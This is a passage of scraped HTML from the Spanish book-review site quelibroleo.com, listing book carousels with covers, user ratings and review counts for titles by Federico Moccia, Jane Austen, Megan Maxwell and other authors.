							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 370 votos"
							     							     
							     data-id="12435"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/tengo-ganas-de-ti#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/tengo-ganas-de-ti"><span>TENGO GANAS DE TI</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/moccia-federico">MOCCIA, FEDERICO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/a-tres-metros-sobre-el-cielo">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788408082385.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 524 votos"
							     							     
							     data-id="2516"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/a-tres-metros-sobre-el-cielo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			39 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/a-tres-metros-sobre-el-cielo"><span>A TRES METROS SOBRE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/moccia-federico">MOCCIA, FEDERICO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/perdona-pero-quiero-casarme-contigo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1262282017.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 241 votos"
							     							     
							     data-id="21920"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/perdona-pero-quiero-casarme-contigo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/perdona-pero-quiero-casarme-contigo"><span>PERDONA PERO QUIERO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/moccia-federico">MOCCIA, FEDERICO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/perdona-si-te-llamo-amor">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788408076940.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 452 votos"
							     							     
							     data-id="2517"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/perdona-si-te-llamo-amor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/perdona-si-te-llamo-amor"><span>PERDONA SI TE LLAMO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/moccia-federico">MOCCIA, FEDERICO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/ese-instante-de-felicidad">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1381735193.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,9 / 10 de 41 votos"
							     							     
							     data-id="118997"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/ese-instante-de-felicidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/ese-instante-de-felicidad"><span>ESE INSTANTE DE FELI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/moccia-federico">MOCCIA, FEDERICO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/carolina-se-enamora">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1294152431.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,4 / 10 de 90 votos"
							     							     
							     data-id="31583"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/carolina-se-enamora#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/carolina-se-enamora"><span>CAROLINA SE ENAMORA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/moccia-federico">MOCCIA, FEDERICO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-paseo-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1286633007.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,3 / 10 de 22 votos"
							     							     
							     data-id="29457"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-paseo-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-paseo-1"><span>EL PASEO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/moccia-federico">MOCCIA, FEDERICO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/babi-y-yo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1497022603.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="3.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="3 / 10 de 2 votos"
							     							     
							     data-id="137743"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/babi-y-yo"><span>BABI Y YO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/moccia-federico">MOCCIA, FEDERICO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/beniamina-wood-1-el-misterio-del-diamante-huesoso">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1617784728.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/beniamina-wood-1-el-misterio-del-diamante-huesoso"><span>BENIAMINA WOOD 1. El...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/moccia-federico">MOCCIA, FEDERICO</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/orgullo-y-prejuicio">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321930324.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.15"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 1.795 votos"
							     							     
							     data-id="182"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/orgullo-y-prejuicio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			161 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/orgullo-y-prejuicio"><span>ORGULLO Y PREJUICIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/austen-jane">AUSTEN, JANE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/como-agua-para-chocolate">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1512117713.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 1.632 votos"
							     							     
							     data-id="1202"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/como-agua-para-chocolate#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			99 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/como-agua-para-chocolate"><span>COMO AGUA PARA CHOCO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/esquivel-laura">ESQUIVEL, LAURA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/lolita">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1326385243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.15"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 781 votos"
							     							     
							     data-id="2632"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/lolita#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			72 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/lolita"><span>LOLITA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/nabokov-vladimir">NABOKOV, VLADIMIR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-ruisenor">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1518527022.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 263 votos"
							     							     
							     data-id="132093"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-ruisenor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			75 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-ruisenor"><span>EL RUISEÑOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/hannah-kristin">HANNAH, KRISTIN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/persuasion">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788484505501.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 281 votos"
							     							     
							     data-id="15548"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/persuasion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/persuasion"><span>PERSUASIÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/austen-jane">AUSTEN, JANE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/al-sur-de-la-frontera-al-oeste-del-sol">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788483835036.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 374 votos"
							     							     
							     data-id="2624"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/al-sur-de-la-frontera-al-oeste-del-sol#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/al-sur-de-la-frontera-al-oeste-del-sol"><span>AL SUR DE LA FRONTER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/juntos-nada-mas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362101246.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 224 votos"
							     							     
							     data-id="1462"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/juntos-nada-mas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/juntos-nada-mas"><span>JUNTOS, NADA MAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gavalda-anna">GAVALDA, ANNA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/pideme-lo-que-quieras-ahora-y-siempre">
																	<img src="https://quelibroleo.com/web/public/images/libros/pideme-lo-que-quieras-ahora-y-siempre_9788408105473.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 301 votos"
							     							     
							     data-id="113722"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/pideme-lo-que-quieras-ahora-y-siempre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/pideme-lo-que-quieras-ahora-y-siempre"><span>PÍDEME LO QUE QUIERA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/maxwell-megan">MAXWELL, MEGAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/tatiana-y-alexander">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1518526514.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 115 votos"
							     							     
							     data-id="20084"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/tatiana-y-alexander#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/tatiana-y-alexander"><span>TATIANA Y ALEXANDER</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/simons-paullina">SIMONS, PAULLINA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-penultimo-sueno">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362100351.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 179 votos"
							     							     
							     data-id="6899"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-penultimo-sueno#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-penultimo-sueno"><span>EL PENÚLTIMO SUEÑO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/becerra-angela">BECERRA, ÁNGELA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/valeria-en-blanco-y-negro">
																	<img src="https://quelibroleo.com/web/public/images/libros/portada-valeria-blanco-negro.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 236 votos"
							     							     
							     data-id="118876"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/valeria-en-blanco-y-negro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/valeria-en-blanco-y-negro"><span>VALERIA EN BLANCO Y...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/pideme-lo-que-quieras-o-dejame">
																	<img src="https://quelibroleo.com/web/public/images/libros/pideme-lo-que-quieras-o-dejame_9788408118282.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 281 votos"
							     							     
							     data-id="116467"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/pideme-lo-que-quieras-o-dejame#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/pideme-lo-que-quieras-o-dejame"><span>PÍDEME LO QUE QUIERA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/maxwell-megan">MAXWELL, MEGAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-puentes-de-madison-county">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1245606875.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 199 votos"
							     							     
							     data-id="16984"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/los-puentes-de-madison-county#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-puentes-de-madison-county"><span>LOS PUENTES DE MADIS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/waller-robert-james">WALLER, ROBERT JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/atrapada-en-el-tiempo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1712308086.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 134 votos"
							     							     
							     data-id="9342"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/atrapada-en-el-tiempo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/atrapada-en-el-tiempo"><span>ATRAPADA EN EL TIEMP...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gabaldon-diana">GABALDON, DIANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-diario-de-bridget-jones">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497592604.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 441 votos"
							     							     
							     data-id="8804"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-diario-de-bridget-jones#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-diario-de-bridget-jones"><span>EL DIARIO DE BRIDGET...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/fielding-helen">FIELDING, HELEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cincuenta-sombras-de-grey-trilogia-cincuenta-sombras-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/GR48839.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,2 / 10 de 1.542 votos"
							     							     
							     data-id="107417"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cincuenta-sombras-de-grey-trilogia-cincuenta-sombras-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			188 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cincuenta-sombras-de-grey-trilogia-cincuenta-sombras-1"><span>CINCUENTA SOMBRAS DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/james-e-l">JAMES, E.L.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/encontrando-a-silvia">
																	<img src="https://quelibroleo.com/web/public/images/libros/portada-encontrando-silvia.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 135 votos"
							     							     
							     data-id="123116"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/encontrando-a-silvia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/encontrando-a-silvia"><span>ENCONTRANDO A SILVIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/benavent-elisabet">BENAVENT, ELÍSABET</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/lo-que-dicen-tus-ojos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1518527153.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 116 votos"
							     							     
							     data-id="17677"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/lo-que-dicen-tus-ojos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/lo-que-dicen-tus-ojos"><span>LO QUE DICEN TUS OJO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/bonelli-florencia">BONELLI, FLORENCIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/sorprendeme">
																	<img src="https://quelibroleo.com/web/public/images/libros/sorprendeme_9788408120827.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 156 votos"
							     							     
							     data-id="118985"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/sorprendeme#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/sorprendeme"><span>SORPRÉNDEME</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/maxwell-megan">MAXWELL, MEGAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/tengo-ganas-de-ti">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788408081982.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.31"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 370 votos"
							     							     
							     data-id="12435"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/tengo-ganas-de-ti#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/tengo-ganas-de-ti"><span>TENGO GANAS DE TI</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/moccia-federico">MOCCIA, FEDERICO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/perdona-si-te-llamo-amor">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788408076940.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 452 votos"
							     							     
							     data-id="2517"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/perdona-si-te-llamo-amor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/perdona-si-te-llamo-amor"><span>PERDONA SI TE LLAMO...</span></a>
					
					
